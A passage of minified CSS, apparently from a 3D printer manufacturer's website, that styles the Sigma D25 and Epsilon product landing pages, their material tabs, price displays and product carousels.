right;background-size:cover;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tabs-renovated-design-picture-bg.opacity-zero{opacity:0}}@media(min-width:768px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .renovated-tabs-image-wrapper img{visibility:hidden;display:none}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-items-fixed-title{font-size:28px;color:#fff}@media(max-width:767px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-items-fixed-title{display:none}}@media(min-width:1200px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents img{width:100%;max-height:auto;height:auto;-o-object-fit:cover;object-fit:cover}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .tabs-user-content>*{text-align:left}@media(min-width:767px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .tabs-user-content>*{text-align:right}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .tabs-user-content>* h4{color:#1d8cc6}@media(max-width:767px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .tabs-user-content>* p{color:#fff}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .tabs-user-content>* a{color:#1d8cc6}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .b3d-tabs{position:relative}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .b3d-tabs a{color:#fff;border-bottom:2px solid #fff}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .b3d-tabs .uk-active a{border-bottom:2px solid #1d8cc6}@media(max-width:980px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tab-contents .b3d-tabs{top:0}}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tabs-renovated-gradient{background:#000}@media(min-width:768px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .tabs-renovated-gradient{background:-webkit-gradient(linear,right top,left top,from(#000),color-stop(15%,#000),color-stop(65%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(right,#000 0,#000 15%,rgba(0,0,0,0.7) 65%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(right,#000 0,#000 15%,rgba(0,0,0,0.7) 65%,rgba(0,0,0,0) 100%);background:linear-gradient(to left,#000 0,#000 15%,rgba(0,0,0,0.7) 65%,rgba(0,0,0,0) 100%)}}@media(max-width:767px){.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .uk-dotnav>*>*{background:#fff}.page-template-page-printer-landing-sigmad25 .printer-tabs-renovated-design .uk-dotnav>*.uk-active>*{background:#1d8cc6}}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials{margin-top:80px}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner{margin-top:0}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner h2,.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner h3{font-size:38px;line-height:38px}@media(max-width:767px){.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner h2,.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner h3{font-size:23px;line-height:23px}}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .filament-material-buttons .uk-button{min-height:34px;height:34px;line-height:30px;padding:0}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .logos-sep{width:2px;background:#1d8cc6;min-height:70px;margin:0 30px}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .tabs-materials-sigma-gradient{background:-webkit-gradient(linear,left top,left bottom,color-stop(33%,#fff),color-stop(33%,#fff),color-stop(100%,rgba(255,255,255,0)),color-stop(65%,rgba(255,255,255,0.5)));background:-webkit-linear-gradient(top,#fff 33%,#fff 33%,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%);background:-o-linear-gradient(top,#fff 33%,#fff 33%,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%);background:linear-gradient(to bottom,#fff 33%,#fff 33%,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%)}@media(min-width:767px){.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .tabs-materials-sigma-gradient{background:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(0,#fff),color-stop(100%,rgba(255,255,255,0)),color-stop(65%,rgba(255,255,255,0.5)));background:-webkit-linear-gradient(right,#fff 0,#fff 0,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%);background:-o-linear-gradient(right,#fff 0,#fff 0,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%);background:linear-gradient(to left,#fff 0,#fff 0,rgba(255,255,255,0) 100%,rgba(255,255,255,0.5) 65%)}}.page-template-page-printer-landing-sigmad25 .printer-section-ecosystem-divider{max-width:1200px;width:100%;margin:0 auto;border:1px solid black}.page-template-page-printer-landing-sigmad25 .printer-section-slider h2{z-index:4}.page-template-page-printer-landing-sigmad25 .printer-section-slider .vertical-dots .uk-dotnav>.uk-active>*{background-color:#fff}.page-template-page-printer-landing-sigmad25 .printer-section-slider .vertical-dots .uk-dotnav>*>*{border:1px solid white}.page-template-page-printer-landing-sigmad25 .printer-section-slider:after{background:0}.page-template-page-printer-landing-sigmad25 .printer-knowledge-base{background-color:#ebe9e9}.page-template-page-printer-landing-sigmad25 .printer-section{min-height:50vh}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .printer-section{min-height:50vh}@media(min-width:767px){.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .printer-section{min-height:66vh}}.printer-knowledge-base{border-top:10px solid #fff;border-bottom:10px solid #fff}@media(min-width:1192px){.printer-section-printer-knowledge-base-content{padding-right:80px;padding-top:120px}.printer-section-printer-knowledge-base-content h3{padding-right:33%}}.page-template-page-printer-landing-epsilon-w .printer-delivery-time-price .printer-price-dolars,.page-template-page-epsilon-cabinet .printer-delivery-time-price .printer-price-dolars,.page-template-page-bcn3d-sigma-d25 .printer-delivery-time-price .printer-price-dolars{margin-top:-24px;margin-bottom:24px;font-size:12px}.page-template-page-printer-landing-epsilon-w .emod-price .emod-price-dolars,.page-template-page-epsilon-cabinet .emod-price .emod-price-dolars,.page-template-page-bcn3d-sigma-d25 .emod-price .emod-price-dolars{font-size:12px;font-weight:normal}.cloud-plans-left .cloud-plans-bullets{right:0;left:auto}.cloud-plans-bullets{position:absolute;bottom:80px;z-index:9;width:60%;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0}.cloud-plans-bullets .cloud-plans-bullets-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:5px;margin:0;list-style:none}.cloud-plans-bullets .bullet-button{width:12px;height:12px;background-color:#fff;border-radius:50%;border:solid 1px #00000026;cursor:pointer}.cloud-plans-bullets .bullet-button.active{background-color:#1d8cc6}.page-template-builder-printer-landing #idextabs,.page-template-builder-printer-landing #seamless-workflow,.page-template-builder-printer-landing #software,.page-template-builder-printer-landing #support_plans,.page-template-builder-printer-landing #support,.page-template-builder-printer-landing #safety,.page-template-builder-printer-landing #properties{background-color:#000}.page-template-builder-printer-landing #indtabs h2{color:#000}.page-template-builder-printer-landing .faqs-section .faqs-list li .uk-icon.uk-icon-dark{color:#333 !important}.page-template-builder-printer-landing #section-logos .lines-title-container h5{color:#595959 !important}.page-template-builder-printer-landing #section-logos .lines-title-container>*:before,.page-template-builder-printer-landing #section-logos .lines-title-container>*:after{opacity:.5}@media(min-width:768px) and (max-width:959px){.page-template-builder-printer-landing .modulo-media-bg.modulo-width-half{width:calc(50% - 5px)}}.page-template-page-printer-landing-epsilon-w .cloud-plans{padding-top:0 !important}@media(max-width:767px){.layout-specifications .card-plan-content-media.video-iframe-vimeo,.layout-specifications .card-plan-content-media.video-iframe-vimeo *{max-width:100%;max-height:50vh;-o-object-fit:cover;object-fit:cover;width:100% !important}.layout-specifications .cloud-plans .cards-plans{padding-top:380px !important}.layout-specifications .cloud-plans-container.uk-container{padding-left:0;padding-right:0}.layout-specifications .cloud-plans-bullets{display:none !important}}@media(min-width:768px) and (max-width:959px){.layout-specifications .card-plan-content-media.video-iframe-vimeo,.layout-specifications .card-plan-content-media.video-iframe-vimeo *{height:100%;-o-object-fit:cover;object-fit:cover}}@media(min-width:769px){.overlay-top-cloud-plans-1{background:-webkit-gradient(linear,left top,left bottom,from(#010101),to(#184b8b));background:-webkit-linear-gradient(top,#010101 0,#184b8b 100%);background:-o-linear-gradient(top,#010101 0,#184b8b 100%);background:linear-gradient(180deg,#010101 0,#184b8b 100%);height:30px;position:absolute;z-index:10;width:100%;margin-top:-5px}.overlay-bottom-cloud-plans-1{height:10px;background-image:-webkit-gradient(linear,left top,right top,from(black),color-stop(black),color-stop(#184b8b),color-stop(black),to(black));background-image:-webkit-linear-gradient(left,black,black,#184b8b,black,black);background-image:-o-linear-gradient(left,black,black,#184b8b,black,black);background-image:linear-gradient(to right,black,black,#184b8b,black,black)}.overlay-bottom-cloud-plans-2{background:-webkit-gradient(linear,left bottom,left top,from(#010101),to(#184b8b));background:-webkit-linear-gradient(bottom,#010101 0,#184b8b 100%);background:-o-linear-gradient(bottom,#010101 0,#184b8b 100%);background:linear-gradient(0,#010101 0,#184b8b 100%);height:30px;position:absolute;z-index:10;width:100%;margin-bottom:-5px}.layout-specifications .card-plan-content-media.video-iframe-vimeo,.layout-specifications .card-plan-content-media.video-iframe-vimeo *{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.layout-specifications.cloud-plans{padding:0 !important}.layout-specifications.cloud-plans .cloud-plans-container-full .cloud-plans-container{max-width:100% !important;padding:0}.layout-specifications.cloud-plans .cards-plans{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.layout-specifications#cloud-plans-1 .cards-plans li.card-plan{max-width:1200px;margin-left:24px}}@media(min-width:769px){.layout-specifications#cloud-plans-1 .cards-plans li.card-plan{max-width:1200px;margin-left:24px}}@media(min-width:1401px){.layout-specifications#cloud-plans-1 .cards-plans li.card-plan{max-width:1700px;margin-left:5%}}@media(min-width:2000px){.layout-specifications#cloud-plans-1 .cards-plans li.card-plan{max-width:1200px;margin-left:15% !important}}@media(min-width:769px){.layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1200px;margin-left:0;margin-right:24px}}@media(min-width:1401px){.layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-left:0;margin-right:90px}}@media(min-width:1600px){.layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-left:0;margin-right:14%}}@media(min-width:1800px){.layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-left:45% !important;margin-right:auto}}@media(min-width:640px){.page-template-page-printer-landing-epsilon-w .printer-splash-columns>.uk-width-2-3\@m,.page-template-page-epsilon-cabinet .printer-splash-columns>.uk-width-2-3\@m,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns>.uk-width-2-3\@m{width:55%}.page-template-page-printer-landing-epsilon-w .printer-splash-columns>.uk-width-1-3\@m,.page-template-page-epsilon-cabinet .printer-splash-columns>.uk-width-1-3\@m,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns>.uk-width-1-3\@m{width:45%}}@media(min-width:960px){.page-template-page-printer-landing-epsilon-w .printer-splash-columns>.uk-width-2-3\@m,.page-template-page-epsilon-cabinet .printer-splash-columns>.uk-width-2-3\@m,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns>.uk-width-2-3\@m{width:60%}.page-template-page-printer-landing-epsilon-w .printer-splash-columns>.uk-width-1-3\@m,.page-template-page-epsilon-cabinet .printer-splash-columns>.uk-width-1-3\@m,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns>.uk-width-1-3\@m{width:40%}}.page-template-page-printer-landing-epsilon-w .printer-splash-columns .printer-splash-image,.page-template-page-epsilon-cabinet .printer-splash-columns .printer-splash-image,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns .printer-splash-image{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:-35px}@media(min-width:1000px){.page-template-page-printer-landing-epsilon-w .printer-splash-columns .printer-splash-image,.page-template-page-epsilon-cabinet .printer-splash-columns .printer-splash-image,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns .printer-splash-image{margin-top:0}}@media(min-width:1600px){.page-template-page-printer-landing-epsilon-w .printer-splash-columns .printer-splash-image,.page-template-page-epsilon-cabinet .printer-splash-columns .printer-splash-image,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns .printer-splash-image{margin-top:20px}}.page-template-page-printer-landing-epsilon-w .printer-splash-columns .printer-splash-image figure,.page-template-page-epsilon-cabinet .printer-splash-columns .printer-splash-image figure,.page-template-page-bcn3d-sigma-d25 .printer-splash-columns .printer-splash-image figure{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-template-page-printer-landing-epsilon-w .resellers-link-wrapper,.page-template-page-epsilon-cabinet .resellers-link-wrapper,.page-template-page-bcn3d-sigma-d25 .resellers-link-wrapper{margin:10px 0 0 0}@media(min-width:768px){.page-template-page-printer-landing-epsilon-w .resellers-link-wrapper,.page-template-page-epsilon-cabinet .resellers-link-wrapper,.page-template-page-bcn3d-sigma-d25 .resellers-link-wrapper{margin:10px 0 0 10px}}.page-template-page-printer-landing-epsilon-w #seamless-workflow .section-title,.page-template-page-epsilon-cabinet #seamless-workflow .section-title,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .section-title{font-size:50px;padding:40px 0}.page-template-page-printer-landing-epsilon-w #seamless-workflow .tabs-user-content h3,.page-template-page-epsilon-cabinet #seamless-workflow .tabs-user-content h3,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .tabs-user-content h3{color:#fff}.page-template-page-printer-landing-epsilon-w #seamless-workflow .seamless-media,.page-template-page-epsilon-cabinet #seamless-workflow .seamless-media,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .seamless-media{padding:50px 0 25px 40px}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w #seamless-workflow,.page-template-page-epsilon-cabinet #seamless-workflow,.page-template-page-bcn3d-sigma-d25 #seamless-workflow{padding:40px 0 40px 0;min-height:auto}.page-template-page-printer-landing-epsilon-w #seamless-workflow .b3d-tabs-container .section-title,.page-template-page-epsilon-cabinet #seamless-workflow .b3d-tabs-container .section-title,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .b3d-tabs-container .section-title{padding:0 0 20px 0;font-size:36px;line-height:42px;text-align:center}.page-template-page-printer-landing-epsilon-w #seamless-workflow .b3d-tabs-container .tab-contents .seamless-media,.page-template-page-epsilon-cabinet #seamless-workflow .b3d-tabs-container .tab-contents .seamless-media,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .b3d-tabs-container .tab-contents .seamless-media{padding:0}.page-template-page-printer-landing-epsilon-w #seamless-workflow .b3d-tabs-container .tab-contents .tabs-user-content h3,.page-template-page-epsilon-cabinet #seamless-workflow .b3d-tabs-container .tab-contents .tabs-user-content h3,.page-template-page-bcn3d-sigma-d25 #seamless-workflow .b3d-tabs-container .tab-contents .tabs-user-content h3{color:#1d8cc6;border-bottom:1px solid #1d8cc6;font-size:20px;margin-top:15px}}.epsilon-models .uk-grid-divider.uk-grid-divider-eps>:not(.uk-first-column)::before{bottom:40px}li a .smartcab-badge img{width:19px;height:auto;vertical-align:baseline;-webkit-transform:translateY(1.5px);-o-transform:translateY(1.5px);transform:translateY(1.5px);margin-left:2px}h1 .smartcab-badge img{width:35px;height:auto;vertical-align:baseline;-webkit-transform:translateY(2px);-o-transform:translateY(2px);transform:translateY(2px);margin-left:2px}.epsilon-model{text-decoration:none;opacity:.5;cursor:pointer}@media(max-width:767px){.epsilon-model{text-align:left}}.epsilon-model .emod-name{font-size:.9rem;white-space:nowrap;font-weight:400}.epsilon-model .emod-name img{-webkit-transform:translate(2px,-1px);-o-transform:translate(2px,-1px);transform:translate(2px,-1px)}@media(min-width:768px){.epsilon-model .emod-pic{min-height:230px}}@media(max-width:767px){.epsilon-model .emod-pic{min-height:120px;max-width:84px;margin-left:auto;margin-right:auto}}.epsilon-model .emod-price{margin:0;line-height:1;padding:0 0 10px 0;border-bottom:2px solid transparent}.epsilon-model.active,.epsilon-model:hover{opacity:1;text-decoration:none}.epsilon-model.active .emod-name,.epsilon-model:hover .emod-name{font-weight:600}.epsilon-model.active .emod-price,.epsilon-model:hover .emod-price{font-weight:600;border-bottom-color:#1d8cc6}.epsilon-2nd-block-twins{background:#fff;margin:0;padding:10px 0}.home-extras .xtra-cinta--epsilon{min-height:96px;bottom:15px}@media(max-width:767px){.home-extras .xtra-cinta--epsilon{padding:0;min-height:65px}}@media(min-width:1280px){.home-extras .xtra-cinta--epsilon{bottom:30px}}.xtra-cinta--epsilon .xtra-cinta--epsilon--content.uk-padding-large{padding-left:40px;padding-right:40px}@media(min-width:1380px){.xtra-cinta--epsilon .xtra-cinta--epsilon--content{font-size:16px}.xtra-cinta--epsilon .xtra-cinta--epsilon--content.uk-padding-large{padding-left:70px;padding-right:70px}}@media(max-width:767px){.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--title.uk-h1{font-size:24px}}.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background .mats-contents-inner a{color:#1d8cc6;text-decoration:underline}@media(max-width:767px){.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background{background-image:none !important;padding-top:0;min-height:0}}.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background::before,.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background::after{content:"";display:block;position:absolute;left:0;right:0;height:45px;top:0;bottom:0;z-index:2}@media(min-width:1200px){.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background::before,.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background::after{height:90px}}.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background:before{bottom:auto;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(0,0,0,0)),color-stop(33%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%)}.page-template-page-printer-landing-epsilon-w .printer-section-epsilon-materials .epsilon-materials--background:after{top:auto;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(33%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%)}.printer-tabs-idex.printer-tabs-idex-w .tab-contents .tabs-user-content img{margin:0;max-width:40px;display:inline}.printer-epsilon-dimensions-w{border-bottom:10px solid #fff;padding-bottom:30px}.printer-epsilon-dimensions-w:after{content:none}.printer-epsilon-dimensions-w.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions-tabs{max-width:90%}.icon-switcher-sizes{cursor:pointer;opacity:.5;text-align:center}.icon-switcher-sizes img{max-width:100px}.icon-switcher-sizes h3,.icon-switcher-sizes h4{font-weight:300}.icon-switcher-sizes h3 strong,.icon-switcher-sizes h4 strong{font-weight:600}@media(min-width:1200px){.icon-switcher-sizes p{font-size:110%}}.icon-switcher-sizes.active{opacity:1}.section-epsilon-smart-cabinet{min-height:525px;padding-bottom:0;padding-top:30px;overflow:hidden}@media(max-width:767px){.section-epsilon-smart-cabinet .uk-position-cover.uk-position-z-index.gradient-bottom-after{position:static}}@media(min-width:768px){.section-epsilon-smart-cabinet{min-height:600px;padding-bottom:0;padding-top:0}}.section-epsilon-smart-cabinet .smart-cabinet-contents-a{min-height:525px}@media(min-width:768px){.section-epsilon-smart-cabinet .smart-cabinet-contents-a{min-height:600px}}.section-epsilon-smart-cabinet .gradient-bottom-after:after{content:"";position:absolute;bottom:2px;width:100%;height:50px;background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(10%,#000),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(bottom,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(bottom,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to top,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%)}.section-epsilon-smart-cabinet .eps-cabinet-border-bottom-2-px{height:0;border-bottom:2px solid #fff}@media(max-width:767px){.section-epsilon-smart-cabinet .smart-cabinet-cta-wrapper{margin-bottom:50px;text-align:center;position:relative;z-index:5}}.page-template-page-printer-landing-epsilon-w .printer-section-connectivity{border-top:10px solid #fff;border-bottom:10px solid #fff}.page-template-page-printer-landing-epsilon-w .printer-section-connectivity.printer-section-connectivity-w{min-height:280px}@media(min-width:960px){.page-template-page-printer-landing-epsilon-w .printer-section-connectivity.printer-section-connectivity-w{min-height:65vh}}@media(max-width:767px){.page-template-page-printer-landing-epsilon-w .printer-section-connectivity.printer-section-connectivity-w .uk-height-1-1{min-height:280px}}.page-template-page-printer-landing-epsilon-w .section-home-industries .industries-menu-panel{background-color:#e2e2e2}@media(min-width:960px){.section-key-features-interactive-sc{padding-top:0}.section-key-features-interactive-sc .features-i-contents .key-features-detail-gif-wrapper{max-height:1000px}}@media(min-width:960px){.section-key-features-interactive-sc .key-features-title{margin-bottom:60px;margin-top:60px}}.section-key-features-interactive-sc+.borderrr{display:none}.printer-tabs-idex.printer-tabs-safety.printer-tabs-safety-w .tabs-safety-picture-bg{display:none}@media(min-width:768px){.printer-tabs-idex.printer-tabs-safety.printer-tabs-safety-w .tabs-safety-picture-bg{display:block;background-repeat:no-repeat;background-position:center right;background-size:auto 100%;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.printer-tabs-idex.printer-tabs-safety.printer-tabs-safety-w .tabs-safety-picture-bg.opacity-zero{opacity:0}.printer-tabs-idex.printer-tabs-safety.printer-tabs-safety-w .safety-tabs-image-wrapper img{visibility:hidden}.printer-tabs-idex.printer-tabs-safety.printer-tabs-safety-w .tabs-safety-w-gradient{background:-webkit-gradient(linear,left top,right top,from(#000),color-stop(37%,#000),color-stop(52%,rgba(0,0,0,0.6)),color-stop(65%,rgba(0,0,0,0)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#000 0,#000 37%,rgba(0,0,0,0.6) 52%,rgba(0,0,0,0) 65%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(left,#000 0,#000 37%,rgba(0,0,0,0.6) 52%,rgba(0,0,0,0) 65%,rgba(0,0,0,0) 100%);background:linear-gradient(to right,#000 0,#000 37%,rgba(0,0,0,0.6) 52%,rgba(0,0,0,0) 65%,rgba(0,0,0,0) 100%)}}.printer-section-epsilon-materials.materials-hotend-x .printer-section{min-height:450px}@media(min-width:768px){.printer-section-epsilon-materials.materials-hotend-x .printer-section{min-height:85vh}}.linia-2px-desktop-10px-mobile{border-top:10px solid #fff}@media(min-width:768px){.linia-2px-desktop-10px-mobile{border-top:2px solid #fff}}@media(max-width:767px){.epsilon-models-list.uk-margin-medium{margin:0 -10px;padding:30px 40px;border-top:1px solid #999}.epsilon-models-list.uk-margin-medium .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{border:0}.epsilon-models-list.uk-margin-medium .uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin{margin-top:30px}.epsilon-models-list.uk-margin-medium .epsilon-model{text-align:left}.epsilon-models-list.uk-margin-medium .epsilon-model .emod-name{font-size:15px;margin-bottom:10px}.epsilon-models-list.uk-margin-medium .epsilon-model .emod-price.uk-text-center{text-align:left !important}.epsilon-models-list.uk-margin-medium .epsilon-model .emod-price.uk-text-center br{display:none}.epsilon-models-list.uk-margin-medium .epsilon-model .emod-price.uk-text-center .emod-price-eur{font-weight:bold}.epsilon-models-list.uk-margin-medium .epsilon-model .emod-price.uk-text-center .emod-price-eur::after{content:"/ "}.module-printer_top .module-logos{padding-bottom:40px}}.module-carousel-product{padding:80px 0;background-color:#fff}.module-carousel-product .product-slider-item{text-align:center;background-color:#ddd;-webkit-box-shadow:0 2px 14px 0 rgba(0,0,0,0.4);box-shadow:0 2px 14px 0 rgba(0,0,0,0.4);padding-top:30px;padding-bottom:25px}.module-carousel-product .product-slider-item:hover{-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-delay:0ms;-o-transition-delay:0ms;transition-delay:0ms;-webkit-transition-duration:400ms;-o-transition-duration:400ms;transition-duration:400ms;-webkit-transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);-o-transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.module-carousel-product .product-slider-item-separator{max-width:120px;width:100%;height:2px;background-color:#0799d9;display:block;margin-left:auto;margin-right:auto;margin-bottom:5px}.module-carousel-product .product-slider-item-text{display:block;color:#000}.module-carousel-product .carousel-product-title{text-align:center;margin:0;font-size:33px;font-family:"Montserrat",sans-serif;font-weight:700;line-height:1.2}.module-carousel-product .product-slider-item-link{color:transparent;text-decoration:none}.module-carousel-product .product-slider-item-link:hover{color:transparent;text-decoration:none}.module-carousel-product .product-slider-item-title{margin:0;color:#000;font-size:24px;font-family:"Montserrat",sans-serif;font-weight:700}.module-carousel-product .product-slider-dot-content{margin-top:20px}.module-carousel-product .uk-dotnav>*>*{background-color:#b7b7b7 !important;border-style:none}.module-carousel-product .uk-dotnav>.uk-active>*{background-color:#0799d9 !important;border-color:transparent}.module-carousel-product .uk-slider-items{gap:25px}.module-carousel-product .uk-slider-items:not(.uk-grid){-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.module-carousel-product .uk-slider-product-items-content{max-width:1920px;margin-left:auto;margin-right:auto}.module-carousel-product .carousel-product-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.module-carousel-product .carousel-product-united{font-size:23px;font-family:"Montserrat",sans-serif;font-weight:700;line-height:1.2;color:#fff;background-color:#000;padding:5px;border-radius:10px;margin-left:20px}.module-carousel-product .carousel-product-subtitle{max-width:630px;margin-left:auto;margin-right:auto;text-align:center;font-size:16px;font-family:"Montserrat",sans-serif;font-weight:500;color:#000;margin-bottom:30px}.module-carousel-product .slider-product-items-cards-content{margin-top:30px;margin-bottom:50px}.module-carousel-product-container{padding-left:20px;padding-right:20px}@media(max-width:575px){.module-carousel-product .carousel-product-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.module-carousel-product .carousel-product-title{font-size:24px}.module-carousel-product .carousel-product-united{font-size:18px}.module-carousel-product [class*="uk-child-width"]>*{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:290px}.module-carousel-product .product-slider-item-title{font-size:20px}}@media(max-width:767px){.module-carousel-product{padding:50px 0}}@media(min-width:1600px){.module-carousel-product .uk-child-width-1-5\@xl>*{width:calc(20% - 20px)}}.module-sample-part{padding:80px 0;background-color:#fff}.module-sample-part .carousel-sample-part-title{text-align:center;margin:0;font-size:33px;font-family:"Montserrat",sans-serif;font-weight:700;line-height:1.2}.module-sample-part .slider-sample-part-items-cards-content{margin-top:30px;margin-bottom:50px}.module-sample-part .uk-slider-sample-part-items-content{max-width:1920px;margin-left:auto;margin-right:auto}.module-sample-part .uk-dotnav>*>*{background-color:#b7b7b7 !important;border-style:none}.module-sample-part .uk-dotnav>.uk-active>*{background-color:#0799d9 !important;border-color:transparent}.module-sample-part 